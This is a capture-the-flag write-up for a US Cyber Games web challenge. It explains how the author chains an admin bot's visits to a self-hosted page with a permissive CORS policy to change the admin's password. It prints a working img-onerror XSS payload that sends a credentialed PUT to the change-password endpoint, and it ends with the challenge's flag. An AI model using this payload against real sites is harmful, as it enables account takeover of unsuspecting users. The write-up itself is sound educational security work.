By: Seth W (mr_mph)

The two vulnerabilities I found when poking around are that when we submit a conversion we get xss on the conversions page, and that the admin bot visits the link you set as reference url. I also noticed the website has a change password endpoint, which seems likely to be useful to gain access to the admin account.
Since the admin visits the page you set as reference url, I decided to host my own server and have the admin visit it. We can add a conversion with the reference url as our own ip, and watch what happens when we submit it:
we monitor our http server logs
![]()
nice! the admin sends a get request. at this point I had the idea of getting xss on the admin by serving up a script. I set index.html to be this:
<img
src
onerror=' fetch("https://xfytmuwy.web.ctf.uscybergames.com/api/change-password", { method: "PUT", headers: {
"Content-Type": "application/json", }, body: JSON.stringify({ new_password:
"password" }), credentials: "include", }); '
/>the raw javscript:
fetch("https://xfytmuwy.web.ctf.uscybergames.com/api/change-password", {
method: "PUT",
headers: {
"Content-Type": "application/json",
},
body: JSON.stringify({ new_password: "password" }),
credentials: "include",

});as I saw when testing the /change-password endpoint myself, all you need is for the cookie to be included in the request and your password is changed just like that!
not only that but Access-Control-Allow-Credentials is set to true, allowing us to use credentials: "include" and have the admin’s token be sent along.

So all we need to do is trigger the bot to view our self-hosted xss page by requesting validation:
it runs our payload, changes its password, and we can just log in as admin!
We log in with admin:password

and we got the flag!
flag: SVUSCG{HotDogs_and_CORS_lite}